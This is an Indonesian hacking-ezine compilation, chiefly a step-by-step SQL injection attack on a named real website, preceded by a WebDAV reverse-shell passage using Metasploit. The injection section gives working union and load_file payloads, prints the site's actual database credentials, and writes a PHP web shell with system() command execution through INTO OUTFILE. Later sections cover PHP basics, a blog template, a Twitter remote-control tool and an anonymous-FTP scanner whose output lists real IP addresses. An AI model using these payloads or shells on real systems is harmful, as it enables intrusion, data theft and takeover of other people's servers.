Pertama adalah meng-upload file text bernama `open_sasame.txt` ke folder webdav di server target. Kemudian berusaha merubah file txt menjadi file ASP dan mengeksekusinya.

Terlihat juga proses delete backdoor gagal sehingga kalau sysadmin jeli, bisa terlihat file reverse shell ASP itu di direktori webdav nya.




Selanjutnya, kembali ke console Metasploit, saya memanfaatkan exploit lain yang akan menghandler reverse shell yang dikirim dari target. Saya coba kirimkan HTTP request untuk file `open_sasame.asp` (maksud konkritnya sih browsing biasa aja ke target http://192.168.66.43/webdav/open_sasame.asp) dan respon dari server adalah sebuah shell...




Bingo, sampailah pada sesi meterpreter. Sekarang sebenarnya saya sudah ada di


environment webserver. Horray! I'm at webserver!



Ini screenshot desktop server korban hehe....



Pada contoh dibawah ini, saya coba kill program notepad.exe pada webserver heheheh.



Tema : WebHacking
Author : Unyil

Step-by-Step SQL-injection metode into outfile

First thanks for dc for recommending this POC.

Saya coba re-wrtie Proof Of Concept ini karena, sebelumnya hanya terfokus pada target alias straight to the Real website. Jadi sekarang saya buat artikel ini menjadi 2 bagian.

Pertama Bersifat teoritical dan kedua practice ke target web.

Sebenarnya dalam artikel ini ada 2 inti masalah yang akan dibahas yakni load_file dan into outfile.

Dua perintah sql yang digunakan untuk menampilkan data dari computer target ke Halaman web yang vulnerable. Kemudian melakukan write data dengan into outfile ke Directory target sebagai cara untuk memperoleh akses lebih luas ke target system.

Ok, here we are....

Disini saya asumsikan teman-teman sudah mengerti basic sql injection.

Just walk around di devilzc0de forum Banyak yang bahas Basicnya.

[=====Some basic theories=====]

1. File_privilege

Untuk melakukan Load dan write yang terpenting adalah hak dari user apakah biasa melakukan load atau write. *checking file_priv* sangat diperlukan, karena bisa dengan akses ini kita tidak harus cracking passwd admin dan nyari admin page. Ada banyak cara untuk check privilege tapi yang paling simple

seperti ini perintahnya.
select file_priv from mysql.user

Contoh :

```
union all select 1,file_priv,3 from mysql.user--
```

2. Load_file

Jika kita telah punya privilege maka load_file sangat berguna sekali dalam melakukan penetrasi website. Kita bisa me-load isi sebuah file ke halaman web. Perintahnya seperti ini :

```
select load_file ('/path/namafile')
```

Contoh :

```
union all select 1,load_file('/var/www/site/config.php'), 3--
```

Atau bisa juga dengan mengkovernya menjadi hexa untuk bypass magic quote ataupun stripslashes.

```
Union all select 1,load_file(0x2f7661722f7777772f736974652f636f6e6669672e706870),3--
```

3. Finding Web Directory

Menemukan web directory sangat diperlukan jika ingin melakukan write ke directory. Halaman yang menampilkan error biasanya menampilkan directory web tapi Kadang sebuah web tidak menampilkan error di halaman. Jadi kita harus melakukan load_file penting untuk mengetahui directory web. File penting yang bisa di load dalam menemukan web directory adalah apache configuration dan v-host.

File-file ini berisi konfigurasi path sebuah web dan daftar host yang ada.berikut beberapa lokasi file konfigurasi apache yang umum:
/etc/init.d/apache
/etc/init.d/apache2

/etc/httpd/httpd.conf
/etc/apache/apache.conf
/etc/apache/httpd.conf
/etc/apache2/apache2.conf
/etc/apache2/httpd.conf
/usr/local/apache2/conf/httpd.conf
/usr/local/apache/conf/httpd.conf
/opt/apache/conf/httpd.conf
/home/apache/httpd.conf
/home/apache/conf/httpd.conf
/etc/apache2/sites-available/default
/etc/apache2/vhosts.d/default_vhost.incl
ude

Untuk lebih detil mengenai file-file penting ini just check here
<http://wiki.apache.org/httpd/DistrosDefaultLayout>

4. write dengan Into outfile

Setelah web directory ditangan langsung saja coba write file ke directory yang writable. Jika directory tidak writable coba cari directory image atau upload directory biasanya kedua directory ini writable. perintahnya seperti ini.

```
Select 'isi code' into outfile  
'/path/namafile'
```

Contoh :

```
Union all select 1, UNION SELECT  
1,0x3c3f696e636c75646528245f4745545b2263  
6d64225d293b3f3e,3 INTO OUTFILE  
'/var/www/public_html/shell.php'--
```

***KETERANGAN :**

code hexa diatas adalah hasil conversi
<?include(\$_GET["cmd"]);?>

And yeah done, mari kita implementasi ke salah satu target yang vulnerable..

[=====Some real POC=====]

untuk target saya gunakan web yang di share member Devilzc0de

http://www.londonsalsa.co.uk/clubNight_dips1.php?clubNightID=187

Oh ya...disini saya anggap anda sudah familiar dengan basic sql injection.

Tools yang di perlukan:

- **Hackbar firefox addon (untuk mempermudah sqli)**

Silahkan di unduh di sini:

<https://addons.mozilla.org/en-US/firefox/addon/hackbar/>

1. Cari panjang Column dengan perintah order by

lakukan order by sampai muncul error **Unknown column in 'order clause'**

saya coba order by 32 baru muncul error, berarti count column ada 31.

```
http://www.londonsalsa.co.uk/clubNight_dips1.php?clubNightID=187/**/order/**/by/**/31--
```

2. UNION ALL SELECT


Cari Column yang bisa retrieve data dengan perintah *union all select*

```
http://www.londonsalsa.co.uk/clubNight_dips1.php?clubNightID=187/**/UNION ALL  
SELECT
```

```
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31--
```

di halaman muncul angka 8, 9, 22 berarti kita bisa lakukan dump data pada salah satu kolom tersebut.

lisa.co.uk/clubNight_dips1.php?clubNightID=187/**/UNION ALL SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13;



3. Check version, user(), database()

```
http://www.londonsalsa.co.uk/clubNight_dips1.php?clubNightID=187 UNION ALL SELECT 1,2,3,4,5,6,7,group_concat(version(),0x3a,user(),0x3a,database()),9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31--
```


Di page muncul : 5.0.51a-24+lenny5-log:root@localhost:salsamov_londonsalsa berarti mysql versi 5, user root@localhost nama db salsamov_londonsalsa.

4. Check file_priv

jadinya seperti ini :

```
http://www.londonsalsa.co.uk/clubNight_dips1.php?clubNightID=187%20UNION%20ALL%20SELECT%201,2,3,4,5,6,7,file_priv,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31%20from%20mysql.user--
```

```
...sa.co.uk/clubNight_dips1.php?clubNightID=187 UNION ALL SELECT priv,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31 from mysql.user--
```



Di page muncul Y berarti punya akses load and write ...

5. Finding Path Directory and Writable one


Dalam kasus ini Mudah sekali menemukan path directory, karena page mengeluarkan error

Warning: mysql_num_rows(): supplied argument is not a valid MySQL result resource in /home2/salsamov/public_html/londonsalsa/functionFiles/ClubNightRating.php on line 69

jelas pathnya berada di /home2

6. Test write

Kita lakukan test write code ke writable directory, kita test write ke directory tmp



```
http://www.londonsalsa.co.uk/clubNight_dips1.php?clubNightID=187%20UNION%20ALL%20SELECT%201,2,3,4,5,6,7,%27check%20sound%27,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31%20into%20outfile%20%27/home2/salsamov/public_html/londonsalsa/tmp/cek.php%27--
```

ternyata web ini magic quote nya on atau juga melakukan filtering dengan stripslashes

***Keterangan :**

stripslashed salah satu cara meng-handle sql injection, yakni memfilter setiap input single atau double quote dengan memberikan \

Jadi kasusnya sekarang kita tidak bisa langsung write dari address bar.

Next, masih bisa di akali kok . . .

7. load File penting

kita akan coba load_file penting koneksi ke database, biasanya file ini terpisah dengan nama koneksi.php, connect.php or whatever namanya.

Tips...File koneksi akan dibutuhkan di file yang menampilkan berita, karena harus retrieve data berita dari database, jadi sekarang kita coba load file berita untuk menemukan lokasi file koneksi, biasanya kode phpnya <?php include "namafilekoneksi" ?> load file ini

/home2/salsamov/public_html/londonsalsa/newsListings.php

blok pathname diatas di hackbar pilih encoding -> hex encoding -> konversi -> string to 00ff00ff jadinya seperti ini :

[http://www.londonsalsa.co.uk/clubNight_dips1.php?clubNightID=187/**/UNION/**/ALL/**/SELECT/**/1,2,3,4,5,6,7,load_file\(0x2f686f6d65322f73616c73616d6f762f7075626c69635f68746d6c2f6c6f6e646f6e73616c73612f6e6577734c697374696e67732e706870\),9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31--](http://www.londonsalsa.co.uk/clubNight_dips1.php?clubNightID=187/**/UNION/**/ALL/**/SELECT/**/1,2,3,4,5,6,7,load_file(0x2f686f6d65322f73616c73616d6f762f7075626c69635f68746d6c2f6c6f6e646f6e73616c73612f6e6577734c697374696e67732e706870),9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31--)

klik ctrl-u untuk melihat source halaman, and terlihat ada include file db . . .

```
Source of: http://www.londonsalsa.co.uk/clubNight_dips1.php?clubNightID=187%20UNION%20ALL%20/**%20SELECT%20/**%201,2,3,4,5,6,7,load_file(0x2f686f6d65322f73616c73616d6f762f7075626c69635f68746d6c2f6c6f6e646f6e73616c73612f6e6577734c697374696e67732e706870),9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31--
File Edit View Help
require ('functionFiles/Event.php');
require ('functionFiles/News.php');
require ('functionFiles/ClubNightRating.php');
require ('functionFiles/Members.php');

require ('functionFiles/adsCode.php');
require ('torum/SSI.php');
//echo $_POST['hdrTask'];
require ('functionFiles/dbConnectLOCAL-IGNUM.php');
dbConnect ();

session_start ();
if ($_GET['addNews']=="True")
    $hdrTaskVal="AddNews";
if ($_SESSION['memberID']=="")
    $_SESSION['memberID']=$_COOKIE['cookieMemberID'];
```

file db ini terletak di ..

/home2/salsamov/public_html/londonsalsa/functionFiles/dbConnectLOCAL-IGNUM.php

konversi lagi ke hexa, next kita load file db tersebut

[http://www.londonsalsa.co.uk/clubNight_dips1.php?clubNightID=187/**/UNION/**/ALL/**/SELECT/**/1,2,3,4,5,6,7,load_file\(0x2f686f6d65322f73616c73616d6f762f7075626c69635f68746d6c2f6c6f6e646f6e73616c73612f66756e6374696f6e46696c65732f6462436f6e6e6563744c4f43414c2d49474e554d2e706870\),9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31--](http://www.londonsalsa.co.uk/clubNight_dips1.php?clubNightID=187/**/UNION/**/ALL/**/SELECT/**/1,2,3,4,5,6,7,load_file(0x2f686f6d65322f73616c73616d6f762f7075626c69635f68746d6c2f6c6f6e646f6e73616c73612f66756e6374696f6e46696c65732f6462436f6e6e6563744c4f43414c2d49474e554d2e706870),9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31--)

lihat kembali source page dan muncul ini nemu tuh, user+passwd nya database


```
Source of: http://www.londonsalsa.co.uk/clubNight_dips1.php?clubNightID=187/**/UNION/**/ALL/**/SELECT/**/1,2,3,4,5,6,7,load_file(0x2f686f6d65322f73616c73616d6f762f7075626c69635f68746d6c2f6c6f6e646f6e73616c73612f66756e6374696f6e46696c65732f6462436f6e6e6563744c4f43414c2d49474e554d2e706870),9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31--
File Edit View Help

<?php
function dbConnect ()
{
    $db_host = "localhost";
    $db_username = "root";
    $db_password = "rubber";
    $db_name = "salsam";

    $db = mysql_connect ($db_host,$db_username,$db_password);
    if (!$db)
        die ("Gagal koneksi ke database");
    mysql_select_db ($db_name,$db);
}
```

8. upload backdoor dari phpmysqladmin

Sekarang kita udah dapet username and passwordnya db, langsung saja login di phpmysqladmin.



Masuk ke salah satu database, disini saya masuk ke database test kemudian klik tab sql, masukan code berikut

```
create table up (test text); insert into up values
```

```

(0x3c7072653e3c626f6479206267636f6c6f723
d73696c7665723e3c3f7068702069662840636f7
07928245f46494c45535b2766696c65275d5b277
46d705f6e616d65275d2c245f46494c45535b276
6696c65275d5b276e616d65275d2929206563686
f2022677265617420756e79696c22203f3e3c666
f726d206d6574686f643
d27706f73742720656e63747970653d276d756c7
469706172742f666f726d2d64617461273e3c696
e70757420747970653d2766696c6527206e616d6
53d2766696c65272073697a653d273430273e3c6
96e70757420747970653d277375626d697427207
6616c75653d27676f20686f6e6579273e3c2f666
f726d3e3c70202f3e3c6
66f726d206d6574686f643d27706f7374273e636
f6d6d616e64203a203c696e70757420747970653
d277465787427206e616d653d27636d642720736
97a653d27353027203e3c2f666f726d3e203c3f2
04073797374656d28245f524551554553545b276
36d64275d293f3e3c2f7072653e);

```

```

select * from up into outfile
'/home2/salsamov/public_html/londonsalsa
/tmp/cek.php';
drop table up;

```



perintah diatas yakni untuk membuat table dengan nama up, kemudian inserting value php uploader yang sudah di konversi ke hexa supaya tidak error di phpadminnya. setelah itu write code php uploader dari table up tersebut ke directory '/home2/salsamov/public_html/londonsalsa /tmp/cek.php'.

terakhir drop table. yang butuh code php uploadernya ini :


```

<pre><body bgcolor=silver><?php
if (@copy ($_FILES ['file'] ['tmp_name'], $_F
ILES ['file'] ['name'])) echo "great
unyil" ?><form method='post'
enctype='multipart/form-data'><input
type='file' name='file' size='40'><input
type='submit' value='go honey'></form><p
/><form method='post'>command : <input
type='text' name='cmd' size='50'
></form> <?
@system ($_REQUEST ['cmd']) ?></pre>

```

9. Upload shell

kita coba akses php uploadernya
<http://www.londonsalsa.co.uk/tmp/cek.php>



Beres . . .tinggal upload shell yang lebih advanced.

*Tanggapan Redaksi:

Keren,punya karakter sendiri dalam webhack yang nggak terpaku dengan 1 teknik umum.

Devilz words

Belajar adalah suatu proses, seseorang tidak memulai sesuatu dengan menjadi Gunung, tapi berangkat dari tumpukan2 tanah yang menggunduk, kemudian besar, besar dan besar. Jadi bukan masalah kalau semua berawal dari dasar, toh semakin banyak pelajaran dan pengalaman, kemampuan seseorang akan bertambah.

Kelak mereka script kiddies akan menjadi para developer, sang creator peralatan perang sampai kemudian jadi apa yang disebut 'elite' mereka yang mampu memberikan solusi untuk persoalan computer security, jejaring (network). Mereka yang nantinya mampu mengevolusi kemampuan komputer dan internet, memudahkan umat manusia di masa yang akan datang.

Tapi tanamkan juga apa yang disebut 'tekad untuk menjadi elite' seperti dalam tulisan om Y3dips 'Aku Tidak Ingin Menjadi Script Kiddies'.

Ingatlah Ilmu Padi, semakin berisi semakin tunduk, namun teruslah menengadahkan melihat dunia di luar sana agar kalian tahu kenapa Hacking Computer dapat mengubah dunia.

Aku sangat suka semangat kawan2 muda, Kalian akan selalu menginspirasi dan memotivasiku untuk terus belajar dan berkarya.

Mari kawan2 Muda ku sayang, kita berkontribusi melalu Hacking Computer demi merubah dunia.

Niatkanlah belajar kalian untuk memberi kehidupan baru bagi manusia-manusia yang akan datang, para penerus kalian yang akan menyebut kalian sebagai 'Hacker Pahlawan'

when I see your codes there is not athing that I would change, coz your AMAZING just the way you are!!!!!!

(Nofia Fitri)

Author: Kidofdream

Pengenalan dan syntax dasar PHP [basic]

Baiklah kawan2 devilzc0de semua, berhubung saya anak baru dan newbie disini, saya mencoba sedikit sharing.

Setelah saya liat dan search di sub forum php, semuanya kayanya sharing yg bwt expert only, bwt newbie kaya saya yang sama sekali belum mengenal php tidak ada (kalo salah maaf ya).

Oke, cukup intronya..(dari tadi prasaan gak cukup2 deh)

Oke,, kali ini beneran cukup ..(kapan cukupnya ?!??)

Langsung aja ya ...

Baiklah pada postingan kali ini saya akan menyampaikan sedikit tentang PHP. PHP: Hypertext Preprocessor adalah suatu bahasa pemrograman web yang biasanya disisipkan dalam html yang berguna untuk membuat website yang dinamis (menurut saya). Kalo mau lebih lengkapnya silahkan anda ke:

<http://php.net>,
di <http://id.wikipedia.org/wiki/php>,
atau lebih komplit
ke <http://www.google.co.id> aja deh :P .

Selain PHP ada juga yang lain seperti ASP (active server page) dan banyak lagi lainnya, namun PHP punya kelebihan-kelebihan tersendiri. Kelebihan php diantaranya adalah :

1. Pastinya free
2. Open source
3. Support banyak database, seperti MySQL, Oracle, PostgreSQL, dan lainnya

4. Support banyak web server seperti Apache, IIS, dan lainnya
5. Mampu berjalan di berbagai Sistem Operasi (Linux, Windows, Unix, dan lainnya)
6. Masih banyak kelebihan lainnya yang bisa anda cari:
<http://id.wikipedia.org/wiki/php>
.. :P (padahal ga tau lagi)

Untuk belajar PHP kita perlu mempersiapkan beberapa hal terlebih dahulu. Persiapan-persiapan yang dibutuhkan untuk belajar PHP adalah:

1. Tentunya mental dulu donk (oke ini lebay)
2. Sebuah PC punya sendiri (saya tau, saya tau, ini gak perlu dibahas, tapi ini penting)

3. *okeoke saya serius sekarang, yang pertama adalah Web Server, seperti Apache atau IIS: Internet

Information Service, Anda bisa mendownload Apache di <http://www.apache.com>.

Memang apa sih gunanya web server?

Anda gak perlu tau itu, itu ga penting, kalo anda mau tau googling saja (sebenarnya saya gak tau :P)

4. *Yang dibutuhkan selanjutnya adalah modul PHP yang bisa anda download di <http://php.net>.

Memang gunanya buat apa sih?

Jangan meremehkan saya ya, saya tau kalo yang ini, ini tuh berguna untuk mm.. apa ya? mmm... googling aja deh,, masa sih yang beginian juga saya harus kasi tau ? hehe,, becanda-becanda, modul php itu berfungsi untuk menjalankan PHP lah,, yang lainnya tanya google ajah.. :P

5. *MySQL, bisa anda download secara gratis di <http://mysql.net>.

6. Editor PHP, anda bisa menggunakan software seperti dreamweaver, php designer atau php editor ataupun notepad. Googling aja ya, mudah kok dapatnya, kalo emank males pake notepad aja (why not?).

7. Sebuah web browser seperti Internet Explorer, Firefox, Thunderbird, Google Chrome, dan lainnya.

NB: *untuk nomor 3, 4 dan 5 saya sarankan anda lebih baik mendownload software yang sudah mencakup semua itu, biar ga ribet, contohnya seperti XAMPP, Appserv, PHPTriad dan lainnya, karena didalamnya sudah mencakup (Apache, MySQL, PHP, PhpMyAdmin), anda bisa mendownload XAMPP di

<http://apachefriends.org/en/xampp-windows.html>

atau appserv di

<http://appservnetwork.com>

Untuk selanjutnya sekarang kita masuk ke syntax-syntax dasar dalam pemrograman PHP.

Nah, seperti saat belajar bahasa pemrograman lainnya, untuk mempelajari syntax dasar kita biasanya membuat program hello world.

Oh ya, sebelumnya saya ingin terlebih dahulu menyampaikan aturan2 dan struktur penulisan dalam php. cekidot..

syntax-syntax PHP biasanya disisipkan dalam bahasa html, walaupun sebenarnya sintaks-sintaks PHP bisa berdiri sendiri, tapi dalam membangun sebuah web, PHP harus lah "bergabung" dengan HTML, maka dari itu disini saya menyarankan agar lebih dahulu menguasai HTML sebelum belajar PHP (cuma saran, loh).

Sintaks-sintaks dan aturan dalam PHP,

tidak terlalu jauh berbeda dengan penulisan dalam bahasa pemrograman C, jadi buat anda yang pernah belajar bahasa C atau C++ saya rasa anda tidak lagi sulit dalam penulisannya. Perbedaan bahasa PHP dengan bahasa pemrograman lainnya, dalam bahasa pemrograman php tidak perlu adanya pendeklarasian variable.

STRUKTUR PENULISAN PHP

1. Dalam memulai php (baik yg disisipkan dalam html atau tidak), selalu diawali dengan syntax

PHP Code:

```
<?php
```

atau bisa juga

PHP Code:

```
<?
```

Dan pada akhirnya ditutup dengan syntax:

PHP Code:

```
?>
```

2. Setiap baris kode php diakhiri dengan tanda semicolon atau titik koma (;), satu baris disini maksudnya adalah satu baris dalam suatu perintah, bukan dalam suatu penulisan.

Baiklah, sekarang mari kita mulai membuat program yang akan menampilkan "Hello World".

Ketiklah kode di bawah ini kedalam editor php anda.

PHP Code:

```
<?php
echo "Hello World";
?>
```

Lalu simpanlah dengan nama helloworld.php pada htdocs (jika anda menggunakan xampp, letak htdocs biasanya di C:\xampp\htdocs). Lalu untuk menjalankannya bukalah web browser (firefox, IE, etc) anda lalu ketikkan lah http://localhost/helloworld.php pada address bar nya. Setelah anda tekan enter, lihatlah yang terjadi :santai

Nah, seperti yang saya sampaikan, php biasanya digabung dalam dokumen html, nah dibawah ini adalah contoh yg disisipkan dalam dokumen html .

PHP Code:

```
<html>
<head>
</head>
<body>
<?php
echo "Hello World";
?>
</body>
</html>
```

Simpanlah dengan nama helloworldhtml.php di htdocs.

NB: (walaupun file php gabung html ekstensi nya tetap .php atau .php3)

Jalankan dengan mengetikkan http://localhost/helloworldhtml.php pada address bar web browser anda. lalu lihatlah yang terjadi ..

Baiklah selanjutnya kita akan membuat komentar, apa itu komentar? Buat yang sudah pernah belajar programming, saya rasa tidak asing lagi dengan komentar. Nah, ini buat yang belum tau aja ya, komentar itu adalah suatu keterangan dalam bahasa pemrograman, komentar itu tidak akan di eksekusi, komentar dibuat biasanya digunakan untuk dokumentasi sebuah program. Ada dua cara untuk membuat komentar:

1. Yang pertama menggunakan tanda double slash (//), tag // ini digunakan untuk membuat komentar satu baris.

2. Yang kedua menggunakan tanda /* dan diakhiri tanda */ , tag ini digunakan untuk membuat komentar dalam jumlah yang banyak(dari pada makin bingung dengan penjelasan saya , mending kita coba aja)

ketikkan script berikut

PHP Code:

```
<?php
/* program komentar
by : teuku alfian pase
date : 29 juni 2011 , time : 1:10 AM
*/

echo " mari membuat komentar";

// ini juga komentar satu baris
// bisa juga buat satu baris lagi
?>
```

lalu jalankan seperti biasa .. ☺

NB: komentar tidak akan dieksekusi, jadi tidak akan terlihat saat anda menjalankannya.

Oke, saya rasa kali ini cukup dulu basic tutorial dari saya, untuk tahap selanjutnya nanti saya lanjutin di forum .. ☺

Special Thanks to:

Allah SWT, My prophet, My parents, My teacher, My Friends, Sukma Bangsa SHS Google, All Underground forum Indonesia(Devilzc0de , Jasakom, xcode, etc), Lhoetech, etc .

Greetz: Nofia Fitri (thanks kakak dah di rekom masuk ezine, ga nyangka loh), Y4pc0, grognop, zhu.Locianpwe, Rakan sinaroe, kompi ku (biarin jadul), s'to, Wahyu_devilcode, chaer.newbie,wenkhairu, xtr0nic, dan semua yg ga bisa saya sebutkan satu persatu.

Kritik dan saran tolong kirim ke: apin.teuku@gmail.com atau blog saya <http://kidofdream.blogspot.com>

```
/*-----18-8-2011-----*/
```

Untuk memperingati HUT RI & adanya Ezine #3 saya ingin sedikit berbagi, karena ini di bulan puasa baiknya berbagi. Saya persembahkan bonus Template Devilzc0de for blogspot versi II (Yang pertama aja belum selesai udah keluar yang ke 2). Mungkin bagi kalian yang sedang belajar membuat blog atau yang ingin merasakan Template bertema devilzc0de, hehe..

untuk fitur tambahannya sebagai berikut :

- Gplus
- Chatbox
- Share this (facebook, twitter, digg)
- Logo Dc (.icon)
- & lain2 .

Scriptnya sudah di letakkan di file templatnya. Untuk menambahkan script chatbox & share tinggal add widget html di blogger sobat lalu masukkan script tersebut. Sementara untuk logonya bisa di upload si favicon edit blogger.

Berikut untuk mengedit menunya..

edit html > Expand Template Widget > dan cari code ini
<img

Dan ganti link sesuai dengan menu anda sendiri.

Demo : <http://devilzc0detemplate.blogspot.com/>

Link Downlaod :

<http://www.mediafire.com/?1l13mf0itpob911j>

http://www.4shared.com/file/PQU_b1CL/Devilzc0de_Template_v2.html

Thankz To:

- Kak Nofia (yang telah merealisasikan ini)
- Bang Chaer atas masukkannya
- & All devilzc0der Team

Remote Computer Lewat Twitter

Oleh: Selfdefense

Assalamualaikum. Wr. Wb

Saya nubie cuman mau share nih cara ane memonitor dab ngotrol komputer ane klo lgi di penjim ama temen bwt internetan... ato lgi ngerjain tugas trus nyambung ke internet dari jarak jauh pastinya....

pada initinya ni software buat ngeremot ama memonitor PC ato Laptop kita dari jarak jauh dengan menggunakan media [Twitter](#) dan klo ane sih lebih suka ngeremote komputernya dari handphone lewat [Mobile Twitter](#)



biar lebih gaya gitu...

okey Kembali ke tengtop... kita langsung aja ke bahan2 dan dan cara pembuatannya...

1. Koneksi Internet (pastinya)
2. Akun Twitter (saran ane sih bikin akun lgi bwt ngeremotnya)
3. Program [TweetMyPC](#)
4. Hengpon (jika perlu)

Cara Pembuatanya

1. Buat Akun twitter baru... (gw yakin tmen2 smua udah bsa yg gni mah)....


2. Donglot dan Instoll program TweetMyPC-nya...

Required: * Windows Installer 3.1
* .NET Framework 3.5 SP1

3. masukin setingan sesuai yg tadi di daftari




1. trus kli Sign With Twitter dan langsung login...




2. Tungguin sampe nomer togel-nya keluar...



6.masukin kdalem Kolomnya trus Klik save setting



ngetik commandnya dari hengpon ane...



wookkeeyyy... selesai juga... smoga membantu buat temen2 smua... ane jga msh nubi yg

- 1. tinggal di pake deh programnya trus buka web browser..


Kunmpulan Commandnya:

<http://tweetmypc.codeplex.com/wiki?page=title=Commands>

selamat berkreasi dengan Command2-nya dan bisa juga bikin custom command yang bisa kita operasiin buat ngejalanin program2 yg sedikit nakal...

*Tolong doakan kuliah saya lancar ya....

Nahhh ini hasil screenshoot ane...



Nama Tools: WTC Anonymous FTP Pentest

Author: White_Heaven_Angels

Fungsi

melakukan pendeteksian server yang menggunakan technology FTP kemudian mencoba melakukan login secara otomatis menggunakan user "anonymous".

Manfaat

dengan menggunakan tools membantu para system administrator, dan web developer untuk mengecek apakah user default "anonymous" masih dapat login terhadap server FTP yang sudah terinstall FTP dalam server UNIX, LINUX, dan Windowsnya

Cara Menggunakan

```
whitecyber@whitecyber-server:~/Desktop/whitecyberc0de/scanners$  
./wtcanonymousftppentest.py
```

Cara Menggunakan: ./wtcanonymousftppentest.py <ip range>

Contoh Penggunaan

```
whitecyber@whitecyber-server:~/Desktop/whitecyberc0de/scanners$  
./wtcanonymousftppentest.py 173.236.56.106-200
```

```
[ Scanning 173.236.56.106-200 ]
```

Ditemukan 40 host dengan FTP terbuka .

```
Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.106  
An error occurred: 530 Login authentication failed  
Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.107  
An error occurred: 530 Login authentication failed  
Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.108  
An error occurred: 530 Login authentication failed  
Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.109  
An error occurred: 530 Login authentication failed  
Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.110  
An error occurred: 530 Login authentication failed  
Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.122  
drwxr-xr-x 3 1294 1283 4096 May 7 2010 .  
drwxr-xr-x 3 1294 1283 4096 May 7 2010 ..  
drwxr-xr-x 2 1294 1283 4096 May 7 2010 incoming
```

Anonymous login sukses masuk pada 173.236.56.122

```
Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.123  
drwxr-xr-x 3 1333 1322 4096 May 9 2010 .  
drwxr-xr-x 3 1333 1322 4096 May 9 2010 ..  
-rw----- 1 65535 50 4 Aug 16 01:14 .ftpquota  
drwxr-xr-x 2 1333 1322 4096 May 8 2010 incoming
```

Anonymous login sukses masuk pada 173.236.56.123

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.124

An error occurred: 421 Can't change directory to /var/ftp/ [/]

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.125

An error occurred: 421 Can't change directory to /var/ftp/ [/]

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.126

```

drwxr-xr-x 3 1423 1412 4096 May 14 2010 .
drwxr-xr-x 3 1423 1412 4096 May 14 2010 ..
-rw----- 1 65535 50 4 Aug 19 00:58 .ftpquota
drwxr-xr-x 2 1423 1412 4096 May 8 2010 incoming

```

Anonymous login sukses masuk pada 173.236.56.126

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.130

Anonymous login sukses masuk pada 173.236.56.130

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.131

An error occurred: 421 Can't change directory to /var/ftp/ [/]

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.132

An error occurred: 421 Can't change directory to /var/ftp/ [/]

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.133

An error occurred: 421 Can't change directory to /var/ftp/ [/]

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.134

An error occurred: 421 Can't change directory to /var/ftp/ [/]

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.146

An error occurred: 530 Login authentication failed

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.147

An error occurred: 530 Login authentication failed

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.148

An error occurred: 530 Login authentication failed

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.149

An error occurred: 530 Login authentication failed

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.150

An error occurred: 530 Login authentication failed

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.162

An error occurred: 421 Can't change directory to /var/ftp/ [/]

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.163

```

drwxr-xr-x 3 503 500 4096 Jul 29 2010 .
drwxr-xr-x 3 503 500 4096 Jul 29 2010 ..
-rw----- 1 65535 50 4 Jul 31 00:59 .ftpquota

```

drwxr-xr-x 2 503 500 4096 Feb 11 2010 incoming

Anonymous login sukses masuk pada 173.236.56.163

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.164

drwxr-xr-x 3 578 574 4096 Aug 4 2010 .

drwxr-xr-x 3 578 574 4096 Aug 4 2010 ..

drwxr-xr-x 2 578 574 4096 Aug 4 2010 incoming

Anonymous login sukses masuk pada 173.236.56.164

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.165

An error occurred: 421 Can't change directory to /var/ftp/ [/]

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.166

Anonymous login sukses masuk pada 173.236.56.166

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.170
An error occurred: 530-Unable to set anonymous privileges.
530 Login incorrect.

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.171
-rw-rw-r-- 1 ftpuser ftpgroup 383 Jun 5 2009 budgetvalet.html
drwxr-xr-x 2 ftpuser ftpgroup 4096 Nov 21 2008 incoming

Anonymous login sukses masuk pada 173.236.56.171

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.172
An error occurred: 530-Unable to set anonymous privileges.
530 Login incorrect.

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.173
drwxr-xr-x 2 ftpuser ftpgroup 4096 Jun 16 19:34 incoming

Anonymous login sukses masuk pada 173.236.56.173

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.174
An error occurred: 530-Unable to set anonymous privileges.
530 Login incorrect.

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.186
